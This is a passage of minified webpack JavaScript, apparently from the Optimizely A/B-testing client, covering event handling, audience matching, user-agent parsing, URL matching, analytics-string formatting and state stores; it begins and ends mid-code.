i=e(3062),r=e(1879),o=e(9326),a=e(7079),u=e(8223),s=e(1123),c=e(8906),f=u.get("stores/event_emitter");n.on=function(t){return t.token||(t.token=r.generate()),s.dispatch(o.ADD_EMITTER_HANDLER,t),t.token},n.off=function(t){s.dispatch(o.REMOVE_EMITTER_HANDLER,{token:t})},n.emit=function(t,n,e){var r=f.getHandlers(t,n);i.each(r,(function(i){try{i.handler.call({$di:u},t)}catch(r){!e&&i.emitErrors?(c.error("Error in handler for event:",t,r),a.emitError(r,null,n)):c.warn("Suppressed error in handler for event:",t,r)}}))}},1057:function(t,n,e){var i=e(2104);n.on=function(t){return t.publicOnly=!0,i.on(t)},n.off=i.off,n.emit=function(t){i.emit(t)}},9278:function(__unused_webpack_module,exports,__webpack_require__){var createError=__webpack_require__(7805),di=__webpack_require__(8223),Logger=__webpack_require__(8906),CSP_MODE=!1,EXEC_WITH_JQUERY=!0,ExecError=exports.Error=createError("ExecError");exports.apply=function(t,n){n=n||[],EXEC_WITH_JQUERY&&(n=n.concat(di.get("env/jquery")));try{return t.apply(void 0,n)}catch(e){throw Logger.warn("Error applying function",t,"with args:",n,e),new ExecError(e)}},exports.eval=function(str){if(CSP_MODE)throw new ExecError("eval is not supported in CSP mode");try{return EXEC_WITH_JQUERY&&(str="var $ = optimizely.get('jquery');"+str),eval(str)}catch(e){throw Logger.warn("Error executing JS:",str,e),new ExecError(e)}}},1123:function(t,n,e){var i=e(2597);t.exports=i.create()},1790:function(t,n,e){var i=e(3062);n.description=function(t){var n=!!t.name?'"'+t.name+'" ':"",e=function(t){return i.map(t.weightDistributions,"entityId")}(t).join(", ");return n+"(id "+t.id+", campaigns: "+e+")"}},9984:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(8223),u=e(1123),s=a.get("stores/global"),c=a.get("stores/session");n.recordLayerDecision=function(t,n,e){return u.dispatch(r.RECORD_LAYER_DECISION,{layerId:t,decision:e,decisionTicket:n,sessionId:c.getSessionId(),activationId:s.getActivationId(),timestamp:o.now(),revision:s.getRevision(),namespace:s.getNamespace(),pageId:n.pageId}),e},n.relatedAudienceIds=function(t){var n={},e=["and","or","not"];return i.each(t.experiments,(function(t){i.each(i.flattenDeep(t.audienceIds),(function(t){i.includes(e,t)||(n[t]=!0)}))})),i.keys(n)},n.getActivationTimeout=function(t){var n=t.activation;return n&&null!==n.timeout&&void 0!==n.timeout?n.timeout:2e3},n.description=function(t){return(t.name?'"'+t.name+'" ':"")+"("+t.id+")"},n.createSingle=function(t,n,e){return{id:t,policy:"single_experiment",holdback:0,experiments:[{id:n||"",variations:[{id:e||"",actions:[]}],audienceIds:[]}],integrationStringVersion:1}},n.createLayerState=function(t,n,e,i,r){return void 0===i&&(i=!1),void 0===r&&(r=!1),{layerId:t,decision:{layerId:t,experimentId:n,variationId:e,isLayerHoldback:i||!1,isLayerConcluded:r||!1},decisionTicket:{audienceIds:[]}}},n.getIntegrationTypes=function(t){return i.keys(i.reduce(i.keys(t.integrationSettings),(function(t,n){return i.isNaN(Number(n))||(n="custom"),t[n]=1,t}),{}))}},2902:function(t,n,e){var i=e(3062);n.G=function(t,n){if(!n)return 0;for(var e=n.toString().split("."),r=t.toString().split("."),o=0;o<e.length;o++){if(i.isUndefined(r[o]))return-1;if(isNaN(Number(r[o]))){if(r[o]!==e[o])return-1}else{if(Number(r[o])<Number(e[o]))return-1;if(Number(r[o])>Number(e[o]))return 1}}return 0}},2907:function(t,n,e){var i=e(3062),r=e(7478),o=e(8906),a="or",u="not";var s={};function c(t,n){var e;if(i.isArray(t)){var u,c;t[0]in s?(u=t[0],c=t.slice(1)):(u=a,c=t),o.groupCollapsed('Condition / Applying operator "'+u+'" with args',r.stringify(c));try{e=s[u](c,n),o.debug("Condition / Result:",e)}finally{o.groupEnd()}return e}return e=n(t),o.debug("Condition / Evaluated:",r.stringify(t),":",e),e}s["and"]=function(t,n){for(var e,r,o=0;o<t.length;o++){if(!1===(e=c(t[o],n)))return!1;i.isUndefined(e)&&(r=!0)}if(!r)return!0},s[a]=function(t,n){for(var e,r=!1,o=0;o<t.length;o++){if(!0===(e=c(t[o],n)))return!0;i.isUndefined(e)&&(r=!0)}if(!r)return!1},s[u]=function(t,n){if(1!==t.length)return!1;var e=c(t[0],n);return i.isUndefined(e)?void 0:!e},t.exports={evaluate:c}},3519:function(t,n,e){var i=e(3062),r=e(865);function o(t){if((t=(t||"").toLowerCase())in s)return t;var n=i.keys(s);return i.find(n,(function(n){var e=s[n];return i.includes(e,t)}))||"unknown"}function a(t,n,e){return n||("unknown"===t?"unknown":e?"mobile":"desktop_laptop")}n.parseUA=function(t){var n=new r(t),e=n.getBrowser(),i=n.getOS(),s=n.getDevice(),f=(i.name||"unknown").toLowerCase(),l=(e.name||"unknown").toLowerCase(),d=u(s.type,l,f);return{browser:{id:o(e.name),version:e.version},platform:{name:f,version:i.version},device:{model:c[s.model]||"unknown",type:a(l,s.type,d),isMobile:d}}};var u=function(t,n,e){if(i.includes(["mobile","tablet"],t)||i.includes(["opera mini"],n))return!0;return!!i.includes(["android","blackberry","ios","windows phone"],e)},s={gc:["chrome","chromium","silk","yandex","maxthon","chrome webview"],edge:["edge"],ie:["internet explorer","iemobile"],ff:["firefox","iceweasel"],opera:["opera","opera mini","opera tablet"],safari:["safari","mobile safari","webkit"],ucbrowser:["uc browser"]},c={iPhone:"iphone",iPad:"ipad"}},9178:function(t,n,e){var i=e(3062);function r(){this.j={}}r.prototype.register=function(t,n){if(1!==arguments.length){if(this.j[t])throw new Error("Module already registered for: "+t);this.j[t]=n}else{var e=this;i.each(t,(function(t,n){e.register(n,t)}))}},r.prototype.get=function(t){return this.j[t]},r.prototype.getModuleKeys=function(){var t=this.j;return i.keys(t)},r.prototype.evaluate=function(t){var n=t.length,e=t.slice(0,n-1),r=t[n-1];if("function"!=typeof r)throw new Error("Evaluate must take a function as last element in array");var o=i.map(e,i.bind(this.get,this));return r.apply(null,o)},r.prototype.reset=function(){this.j={}},t.exports={create:function(){return new r}}},4318:function(t,n,e){var i=e(3062);function r(t,n,e){this.q=t,this.H=n,this.Y=0,this.$=!1,this.K={},i.extend(this,e),this.W={},this.initialize&&this.initialize()}r.prototype.X=function(t,n){var e=this.K[t];e&&"function"==typeof e&&e.call(this,n,t)},r.prototype.Z=function(){return i.cloneDeep(this.W)},r.prototype.on=function(t,n){this.K[t]=i.bind(n,this)},r.prototype.observe=function(t){return this.H.tt(this.q,t)},r.prototype.emitChange=function(){this.$=!0,this.Y++},r.prototype.hasChanges=function(){return this.$},r.prototype.resetChange=function(){this.$=!1},r.prototype.getStateId=function(){return this.Y},r.prototype.nt=function(){this.reset&&"function"==typeof this.reset&&this.reset(),this.initialize()},t.exports=r},2597:function(t,n,e){var i=e(3062),r=e(4318);function o(t){t=t||{},this.et={},this.it={},this.rt=0,this.ot=[],this.ut=[]}function a(t,n){return function(){var e=t.indexOf(n);-1!==e&&t.splice(e,1)}}o.prototype.registerStores=function(t){i.forOwn(t,i.bind((function(t,n){this.et[n]=new r(n,this,t)}),this))},o.prototype.getStore=function(t){return this.et[t]},o.prototype.dispatch=function(t,n){this.dispatchId++,i.each(this.ot,i.bind((function(e){e.call(this,t,n)}),this)),i.forOwn(this.et,(function(e){e.X(t,n)})),i.each(this.ut,i.bind((function(e){e.call(this,t,n)}),this)),i.forOwn(this.et,i.bind((function(t,n){t.hasChanges()&&this.it[n]&&(t.resetChange(),i.each(this.it[n],(function(n){n(t)})))}),this))},o.prototype.reset=function(){this.it={},i.forOwn(this.et,(function(t,n){t.nt()}))},o.prototype.getState=function(){var t={};return i.forOwn(this.et,(function(n,e){t[e]=n.Z()})),t},o.prototype.onPreAction=function(t){var n=this.ot;return n.push(t),a(n,t)},o.prototype.onPostAction=function(t){var n=this.ut;return n.push(t),a(n,t)},o.prototype.tt=function(t,n){return this.it[t]||(this.it[t]=[]),this.it[t].push(n),a(this.it[t],n)},t.exports={create:function(t){return new o(t)}}},7478:function(t,n,e){var i=e(3062);n.stringify=function(){return function(t){var n,e,r=[Array.prototype],o=[];i.each(r,(function(t){i.isUndefined(t.toJSON)||(o.push(t.toJSON),delete t.toJSON)}));try{n=t()}catch(a){e=a}finally{i.each(o,(function(t,n){r[n].toJSON=t}))}if(e)throw e;return n}(i.bind((function(){return JSON.stringify.apply(null,this)}),arguments))},n.parse=JSON.parse},1891:function(t,n,e){var i=e(3062);n.hasMatch=function(t,n,e){var r=!i.isUndefined(e)&&null!==e,o=!i.isUndefined(t)&&null!==t;switch(n||(o?"exact":"exists")){case"exists":return r;case"exact":return r&&String(e)===t;case"substring":return r&&String(e).indexOf(t)>-1;case"regex":try{return!(!o||!r)&&new RegExp(t).test(String(e))}catch(f){}return!1;case"range":var a=t.split(":"),u=parseFloat(a[0]),s=parseFloat(a[1]),c=parseFloat(e);return c>=u&&c<=s;default:return!1}}},6503:function(t,n,e){t.exports=e(3332)},2738:function(t,n,e){var i=e(3062),r=e(8906);function o(t,n){this.st=t,this.ct=n}o.prototype.ft=function(t){return[this.ct,t].join("$$")},o.prototype.dt=function(t){return t.replace(this.ct+"$$","")},o.prototype.setItem=function(t,n){try{this.st.setItem(this.ft(t),n)}catch(e){r.warn("Failed to save",t,"to localStorage:",e)}},o.prototype.removeItem=function(t){this.st.removeItem(this.ft(t))},o.prototype.getItem=function(t){var n=null;try{n=this.st.getItem(this.ft(t))}catch(e){}return n},o.prototype.keys=function(){var t=i.keys(this.st);return i.map(i.filter(t,i.bind((function(t){return i.includes(t,this.ct)}),this)),i.bind(this.dt,this))},o.prototype.allKeys=function(){return i.keys(this.st)},o.prototype.allValues=function(){return i.values(this.st)},t.exports={create:function(t,n){return new o(t,n)},mockStorage:{keys:function(){},getItem:function(t){},removeItem:function(t){},setItem:function(t,n){}}}},6685:function(t,n,e){var i=e(8641),r=e(2104),o=e(1364);n.createDOMChangedObserver=function(){var t=i.getDocumentElement(),n={type:"viewTrigger",name:"DOMChanged"},e=o.create((function(){r.emit(n,!0)}));o.observe(e,t,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}},5778:function(t,n,e){var i=e(3062),r=e(7079),o=e(7798),a=e(7478),u=e(7387).DT,s=e(8906),c=e(9114),f=e(8223).get("stores/pending_events"),l=o.StorageKeys.PENDING_EVENTS;n.persistPendingEvents=function(){try{var t=f.getEventsString();u.setItem(l,t),e(178).setItem(l,t)}catch(n){s.warn("PendingEvents / Unable to set localStorage key, error was: ",n),r.emitInternalError(n)}},n.getPendingEvents=function(){try{return a.parse(u.getItem(l))}catch(t){return null}},n.retryPendingEvents=function(t){i.forOwn(t,(function(t,n){c.retryableRequest(t.data,n,t.retryCount)})),i.isEmpty(t)||s.log("Retried pending events: ",t)}},7159:function(t,n,e){var i=e(3062),r=e(9326),o=e(8223),a=e(7798),u=e(2104),s=e(1123);n.registerApiModule=function(t,n){i.isArray(n)&&(n=o.evaluate(n)),s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.apiModules,name:t,plugin:n})},n.registerDependency=function(t,n){o.get(t)||o.register(t,n)},n.registerVisitorProfileProvider=function(t){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.visitorProfileProviders,name:t.provides,plugin:t})},n.registerViewProvider=function(t){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewProviders,name:t.provides,plugin:t})},n.registerAudienceMatcher=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.audienceMatchers,name:t,plugin:n})},n.registerViewMatcher=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewMatchers,name:t,plugin:n})},n.registerAnalyticsTracker=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.analyticsTrackers,name:t,plugin:n})},n.registerViewTagLocator=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTagLocators,name:t,plugin:n})},n.registerAudiencePlugin=function(t){t.dependencies&&i.each(t.dependencies,(function(t,e){n.registerDependency(e,t)}));var e,r,a="vendor."+t.vendor;e=i.isString(t.provider)?o.get(t.provider)(t.vendor):i.isFunction(t.provider)?t.provider(t.vendor):i.cloneDeep(t.provider),n.registerVisitorProfileProvider(i.extend(e,{provides:a})),r=i.isString(t.matcher)?o.get(t.matcher):t.matcher;var u={fieldsNeeded:[a],match:function(t,n){return r(t[a],n)}};n.registerAudienceMatcher(a,u)},n.registerWidget=function(t){return i.isArray(t)&&(t=o.evaluate(t)),{showToken:u.on({filter:{type:"showWidget",name:t.widgetId},handler:t.showFn}),hideToken:u.on({filter:{type:"hideWidget",name:t.widgetId},handler:t.hideFn})}},n.registerChangeApplier=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.changeAppliers,name:t,plugin:n})},n.registerDecider=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.deciders,name:t,plugin:n})},n.registerEventImplementation=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.eventImplementations,name:t,plugin:n})},n.registerViewTrigger=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTriggers,name:t,plugin:n})}},7909:function(t,n,e){var i=e(3062),r=e(8223),o=":",a="holdback",u="treatment",s="",c=e(8906),f=e(2500);function l(t){return t.replace(/[^a-zA-Z0-9\.\~\!\*\(\)\']+/g,"_")}n.formatNamesAndIdsForAnalytics=function(t,n,e,o){var a={layer:t.name||s,experiment:n.name||s,variation:e.name||s};o&&(a=i.mapValues(a,l));var u,c=!t.integrationStringVersion||1===t.integrationStringVersion;if(a.experiment===s&&c)if(u=n.audienceIds,!i.isEmpty(u)&&i.includes(["and","or","not"],u[0]))a.experiment="Exp";else{var f=r.get("stores/audience_data");a.experiment=function(t,n){return i.isEmpty(n)?"everyone_else":i.reduce(n,(function(n,e){var i=t.get(e);return i?n+l(i.name?i.name:i.id)+",":n}),"").slice(0,-1)}(f,n.audienceIds)}return{names:a,idStrings:{layer:"("+l(t.id)+")",experiment:"("+l(n.id)+")",variation:"("+l(e.id)+")"}}},n.combineAndTruncateIdAndName=function(t,n,e){var i=e-n.length;if(i<0&&(c.warn("maxLength must be at least long enough to fit the entity ID, which is length"+n.length+". Defaulting to only use entity ID as name."),t=s),t===s)return n;if(t.length>i){var r=Math.min(t.length,i);return(t=t.substring(0,r))+n}return t+" "+n},n.generateAnalyticsString=function(t,e,r,s,c,l){return t.integrationStringVersion&&2===t.integrationStringVersion?function(t,e,r,u,s,c){if(f.isSingleExperimentPolicy(t.policy)&&u)return;var l=!f.isSingleExperimentPolicy(t.policy)&&u,d=n.formatNamesAndIdsForAnalytics(t,e,r,c),h=[d.names.experiment,d.names.variation],v=[d.idStrings.experiment,d.idStrings.variation];f.isSingleExperimentPolicy(t.policy)||(h.unshift(d.names.layer),v.unshift(d.idStrings.layer));var p=i.reduce(v,(function(t,n){return t+n.length}),0),g=h.length-1+(l?1:0),m=p+1*g;if(l&&(m+=8),m>s)throw new Error("The analytics string size is too low to send the entity IDs.");for(var _=s-m,w=h.length,y=[],b=h.length-1;b>=0;b--){var E=h[b],I=Math.min(E.length,Math.floor(_/w));_-=I,w--,y.unshift(E.substring(0,I))}var A=i.map(y,(function(t,n){return t+v[n]}));return l&&A.push(a),A.join(o)}(t,e,r,s,c,l):function(t,e,r,s,c,l){var d=s?a:u,h=3,v=n.formatNamesAndIdsForAnalytics(t,e,r,l),p=v.names,g=v.idStrings,m=i.reduce(g,(function(t,n){return t+n.length}),0);if(m+h+d.length>c)throw new Error("The analytics string size is too low to send the campaign, experiment, and variation IDs.");var _=c-m-h-d.length,w={};w.variation=Math.min(p.variation.length,Math.floor(_/3)),_-=w.variation,w.experiment=Math.min(p.experiment.length,Math.floor(_/2)),_-=w.experiment,w.layer=_;var y={};i.each(p,(function(t,n){y[n]=t.substring(0,w[n])}));var b=[];return f.isSingleExperimentPolicy(t.policy)||b.push(y.layer+g.layer),(b=b.concat([y.experiment+g.experiment,y.variation+g.variation,d])).join(o)}(t,e,r,s,c,l)}},9352:function(t,n,e){var i=e(3062);t.exports=function(t,n){t=function(t){var n=t.split("?");if(n[1]){var e=n[1].split("#"),r=e[0],a=e.slice(1).join("#"),u=r.split("&"),s=[];return i.each(u,(function(t){0!==t.indexOf(o)&&s.push(t)})),n[1]="",s.length>0&&(n[1]="?"+s.join("&")),a&&(n[1]+="#"+a),n.join("")}return t}(t);var e=n.value;switch(n.match){case"exact":return(t=s(t))===s(e);case"regex":try{return Boolean(t.match(e))}catch(r){}return!1;case"simple":return(t=u(t))===(e=u(e));case"substring":return t=s(t,!0),e=s(e,!0),-1!==t.indexOf(e);default:return!1}};var r=["www."],o="optimizely_",a=["https?://.*?.?optimizelyedit.(com|test)/","https?://.*.?optimizelypreview.(com|test)/","https?://(edit|preview)(-hrd|-devel)?.optimizely.(com|test)/","https?://.*?.?optimizelyedit(-hrd)?.appspot.com/","https?://"];function u(t){return s(function(t){var n=t.indexOf("?");return-1!==n&&(t=t.substring(0,n)),-1!==(n=t.indexOf("#"))&&(t=t.substring(0,n)),t}(t))}function s(t,n){t=(t=t.replace("/?","?")).toLowerCase().replace(/[/&?]+$/,"");var e=a.slice(0);n||(e=e.concat(r));for(var i=e.length,o=0;o<i;o++){var u=e[o],s=new RegExp("^"+u);t=t.replace(s,"")}return t}},7744:function(t,n,e){var i=e(3062),r=e(8673).getFieldValue,o=e(1891);t.exports=function(t,n){var e=r(t,n.name.split("."));return i.isArray(e)?i.some(e,i.partial(o.hasMatch,n.value,n.match)):o.hasMatch(n.value,n.match,e)}},1166:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037),a=e(8906);t.exports={initialize:function(){this.W={actions:{},actionState:{}},this.on(r.DATA_LOADED,this.ht),this.on(r.ACTION_EXECUTED,this.vt),this.on(r.SET_CHANGE_APPLIER,this._t),this.on(r.REMOVE_ACTION_STATE,this.wt)},ht:function(t){var n=this;i.isEmpty(t.data.layers)||(i.each(t.data.layers,(function(t){var e;if(t.changes){var r="layerId:"+t.id;e={id:r,layerId:t.id,changeSet:t.changes,type:"layer"},o.deepFreeze(e),n.W.actions[r]=e}i.each(t.experiments,(function(r){if(r.changes){var a="experimentId:"+r.id;e={id:a,layerId:t.id,experimentId:r.id,changeSet:r.changes,type:"experiment"},o.deepFreeze(e),n.W.actions[a]=e}i.each(r.variations,(function(a){i.each(a.actions,(function(i){var u=i.pageId||i.viewId,s=r.id+":"+a.id+":"+u;e={id:s,layerId:t.id,experimentId:r.id,variationId:a.id,pageId:u,changeSet:i.changes,type:"variation"},o.deepFreeze(e),n.W.actions[s]=e}))}))}))})),this.emitChange())},vt:function(t){var n=t.actionId;i.isUndefined(n)||this.W.actionState[n]||(this.W.actionState[n]={})},_t:function(t){var n=t.actionId,e=t.changeId;this.W.actionState[n]?this.W.actionState[n][e]=t.changeApplier:a.warn("Action Data / Attempted to set changeApplier for inactive action: ",n)},wt:function(t){delete this.W.actionState[t.actionId]},get:function(t){return o.safeReference(this.W.actions[t])},getActionState:function(t){return o.safeReference(this.W.actionState[t])},getByChangeId:function(t){return i.find(this.W.actions,{changeSet:[{id:t}]})},getAllActionIdsByPageId:function(t){return i.map(i.filter(this.W.actions,{pageId:t}),"id")},getChangeApplier:function(t,n){var e=this.W.actionState[n];if(e)return e[t]},getExperimentVariationActions:function(t,n){return o.safeReference(i.filter(this.W.actions,{experimentId:t,variationId:n}))},getLayerActions:function(t){return o.safeReference(i.filter(this.W.actions,{id:"layerId:"+t}))},getExperimentActions:function(t){return o.safeReference(i.filter(this.W.actions,{id:"experimentId:"+t}))},getAll:function(){return o.safeReference(i.values(this.W.actions))}}},5823:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={},this.on(i.REGISTER_ASYNC_DEFERRED,this.yt),this.on(i.RESOLVE_DEFERRED,this.bt),this.on(i.REJECT_DEFERRED,this.Et)},getRequest:function(t){return this.W[t]},getPromise:function(t){var n=this.getRequest(t);if(n)return n.promise},yt:function(t){this.W[t.source]={promise:t.promise,resolver:t.resolver,rejecter:t.rejecter}},bt:function(t){var n=this.getRequest(t.source);if(!n)throw new Error("No request registered for source: "+t.source);n.resolver(t.resolveWith)},Et:function(t){var n=this.getRequest(t.source);if(!n)throw new Error("No request registered for source: "+t.source);if(!n.rejecter)throw new Error("No rejecter registered for source: "+t.source);n.rejecter(t.rejectWith)}}},5986:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);function a(t,n){return n||(n={}),t?(i.each(t,(function(t){if(!i.isString(t)){if(i.isObject(t)){var e=t.type,r=t.name||"_";n[e]||(n[e]={}),n[e][r]=!0}i.isArray(t)&&a(t,n)}})),n):n}t.exports={initialize:function(){this.W={audiences:{},featuresNeeded:{}},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.audiences)||(i.each(t.data.audiences,i.bind((function(t){o.deepFreeze(t),i.merge(this.W.featuresNeeded,a(t.conditions)),this.W.audiences[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W.audiences))},getFeaturesNeeded:function(t){return o.safeReference(this.W.featuresNeeded[t]||{})},getAudiencesMap:function(){return o.safeReference(this.W.audiences)},get:function(t){return o.safeReference(this.W.audiences[t])},getAudienceName:function(t){return i.find(i.values(this.W.audiences),{id:t}).name||"Aud "+t}}},8972:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={},this.on(r.ADD_CHANGE,this.It),this.on(r.DATA_LOADED,this.ht)},getChange:function(t){return this.W[t]},ht:function(t){i.isEmpty(t.data.changes)||i.each(t.data.changes,i.bind(this.It,this))},It:function(t){o.deepFreeze(t),this.W[t.id]=t,this.emitChange()}}},9693:function(t,n,e){var i=e(3062),r=e(9326),o=e(7798);t.exports={initialize:function(){this.W={},i.each(o.Lifecycle,i.bind((function(t){this.W[t]=[]}),this)),this.on(r.ADD_CLEANUP_FN,this.At),this.on(r.CLEAR_CLEANUP_FN,this.Tt)},getCleanupFns:function(t){return i.cloneDeep(this.W[t])},At:function(t){this.W[t.lifecycle].push(t.cleanupFn),this.emitChange()},Tt:function(t){var n=this.W[t.lifecycle];if(t.cleanupFn){var e=n.indexOf(t.cleanupFn);e>-1&&(n.splice(e,1),this.emitChange())}else this.W[t.lifecycle]=[],this.emitChange()}}},8668:function(t,n,e){var i=e(9326),r=e(9849);t.exports={initialize:function(){this.W={name:r.NAME,version:r.VERSION},this.on(i.SET_CLIENT_NAME,this.St),this.on(i.SET_CLIENT_VERSION,this.kt)},getClientName:function(){return this.W.name},getClientVersion:function(){return this.W.version},St:function(t){t&&(this.W.name=t),this.emitChange()},kt:function(t){t&&(this.W.version=t),this.emitChange()}}},8774:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={currentDomain:null,defaultAgeSeconds:15552e3,autoRefresh:true},this.on(i.SET_COOKIE_DOMAIN,this.Rt),this.on(i.SET_COOKIE_AGE,this.Ct),this.on(i.SET_COOKIE_AUTO_REFRESH,this.Nt)},getCurrentDomain:function(){return this.W.currentDomain},getDefaultAgeInSeconds:function(){return this.W.defaultAgeSeconds},getAutoRefresh:function(){return this.W.autoRefresh},Rt:function(t){this.W.currentDomain=t,this.emitChange()},Ct:function(t){this.W.defaultAgeSeconds=t,this.emitChange()},Nt:function(t){this.W.autoRefresh=t,this.emitChange()}}},3776:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.dimensions)||(i.each(t.data.dimensions,i.bind((function(t){o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getById:function(t){return o.safeReference(this.W[t])},getByApiName:function(t){return o.safeReference(i.find(i.values(this.W),{apiName:t}))}}},8340:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={disabled:!1,forceAudienceIds:[],forceVariationIds:[],alreadyInitialized:!1,mutationObserverAPISupported:!1,isEditor:!1,isPreview:!1,isLegacyPreview:!1,isSlave:!1,previewLayerIds:[],projectToken:null,shouldOptOut:!1,trackingDisabled:!1,isRunningInV2Editor:!1,isRunningInDesktopApp:!1,forceTracking:!1,requestedEmbeddedEditor:!1},this.on(r.LOAD_DIRECTIVE,this.Dt)},getAll:function(){return i.cloneDeep(this.W)},conflictInObservingChanges:function(){return!this.W.mutationObserverAPISupported},isDisabled:function(){return this.W.disabled},isEditor:function(){return this.W.isEditor},clientHasAlreadyInitialized:function(){return this.W.alreadyInitialized},getForceAudienceIds:function(){return this.W.forceAudienceIds},getForceVariationIds:function(){return this.W.forceVariationIds},getPreviewLayerIds:function(){return this.W.previewLayerIds},getProjectToken:function(){return this.W.projectToken},getForceTracking:function(){return this.W.forceTracking},shouldActivate:function(){return!this.W.isEditor&&!this.isDisabled()},shouldBootstrapDataForPreview:function(){return this.W.isPreview},shouldBootstrapDataForEditor:function(){return this.W.isEditor},shouldInitialize:function(){return!(this.shouldLoadPreview()||this.isDisabled()||this.getProjectToken())},shouldLoadPreview:function(){return!(this.W.isPreview||this.W.isLegacyPreview||!this.getProjectToken()||this.W.isEditor)},shouldLoadEmbeddedEditor:function(){return this.W.requestedEmbeddedEditor&&!this.W.isEditor},shouldBailForDesktopApp:function(){return!this.W.isEditor&&this.W.isRunningInDesktopApp},shouldLoadInnie:function(){return!this.W.isSlave&&!this.W.isEditor&&this.W.isRunningInV2Editor},shouldObserveChangesIndefinitely:function(){return this.W.mutationObserverAPISupported},shouldObserveChangesUntilTimeout:function(){return!this.shouldObserveChangesIndefinitely()},shouldOptOut:function(){return this.W.shouldOptOut},shouldSendTrackingData:function(){return!this.W.trackingDisabled&&(!!this.W.forceTracking||!this.W.isPreview&&i.isEmpty(this.getForceVariationIds())&&i.isEmpty(this.getForceAudienceIds()))},isSlave:function(){return this.W.isSlave},isRunningInDesktopApp:function(){return this.W.isRunningInDesktopApp},isRunningInV2Editor:function(){return this.W.isRunningInV2Editor},Dt:function(t){i.extend(this.W,t),this.emitChange()}}},5692:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},getAll:function(){return o.safeReference(i.values(this.W))},getEventsMap:function(){return o.safeReference(this.W)},get:function(t){return o.safeReference(this.W[t])},getByApiName:function(t){return o.safeReference(i.find(i.values(this.W),{apiName:t}))},getByPageId:function(t){return o.safeReference(i.filter(this.W,{pageId:t}))},ht:function(t){i.isEmpty(t.data.events)||(i.each(t.data.events,i.bind((function(t){t.pageId||(t.pageId=t.viewId),o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())}}},4948:function(t,n,e){var i=e(3062),r=e(9326);function o(t){var n=[];return t&&i.isObject(t)?(t.type&&n.push(t.type),n.push("|"),t.type&&t.name&&n.push(t.name),n.join("")):"|"}t.exports={initialize:function(){this.W={handlers:{}},this.on(r.ADD_EMITTER_HANDLER,this.Ot),this.on(r.REMOVE_EMITTER_HANDLER,this.xt)},getHandlers:function(t,n){var e=[null,{type:t.type},{type:t.type,name:t.name}],r=[];return i.each(e,i.bind((function(t){var n=o(t),e=this.W.handlers[n];e&&(r=r.concat(e))}),this)),n&&(r=i.filter(r,(function(t){return!t.publicOnly}))),r},Ot:function(t){var n=o(t.filter);this.W.handlers[n]||(this.W.handlers[n]=[]),this.W.handlers[n].push({handler:t.handler,token:t.token,publicOnly:!!t.publicOnly,emitErrors:!!t.emitErrors}),this.emitChange()},xt:function(t){var n=!1,e=t.token;i.forOwn(this.W.handlers,i.bind((function(t,r){var o=i.filter(t,(function(t){return t.token!==e}));o.length!==t.length&&(n=!0,this.W.handlers[r]=o)}),this)),n&&this.emitChange()}}},14:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={holdback:0,isGlobalHoldback:null,listTargetingKeys:[],revision:null,projectId:null,accountId:null,namespace:null,activationId:null,activationTimestamp:null,dcpServiceId:null,dcpKeyfieldLocators:[],recommenderServices:[],anonymizeIP:null,projectJS:null,snippetId:null,plugins:[],domContentLoaded:!1,experimental:{},ga4UserId:null},this.on(r.DATA_LOADED,this.Mt),this.on(r.ACTIVATE,this.Pt),this.on(r.RECORD_GLOBAL_DECISION,this.Lt),this.on(r.SET_DOMCONTENTLOADED,this.Ut),this.on(r.SET_GA4_USER_ID,this.Vt)},getRevision:function(){return this.W.revision},getGlobalHoldbackThreshold:function(){return this.W.holdback},getProjectId:function(){return this.W.projectId},getSnippetId:function(){return this.W.snippetId},getAccountId:function(){return this.W.accountId},getNamespace:function(){return this.W.namespace},getActivationId:function(){return this.W.activationId},getActivationTimestamp:function(){return this.W.activationTimestamp},getAnonymizeIP:function(){return this.W.anonymizeIP},isGlobalHoldback:function(){return!!this.W.isGlobalHoldback},getListTargetingKeys:function(){return this.W.listTargetingKeys.slice()},getDCPServiceId:function(){return this.W.dcpServiceId},getDCPKeyfieldLocators:function(){return this.W.dcpKeyfieldLocators},getRecommenderServices:function(){return this.W.recommenderServices},getProjectJS:function(){return this.W.projectJS},getPlugins:function(){return this.W.plugins},getExperimental:function(){return o.safeReference(this.W.experimental)},getGA4UserId:function(){return this.W.ga4UserId},domContentLoadedHasFired:function(){return this.W.domContentLoaded},Pt:function(t){this.W.activationId=t.activationId,this.W.activationTimestamp=t.activationTimestamp,this.W.isGlobalHoldback=null},Lt:function(t){var n=t.isGlobalHoldback;if(null!==this.W.isGlobalHoldback&&this.W.isGlobalHoldback!==n)throw new Error("Attempted to change already set global holdback!");this.W.isGlobalHoldback=n,this.emitChange()},Vt:function(t){var n=t.ga4UserId;if(!n)throw new 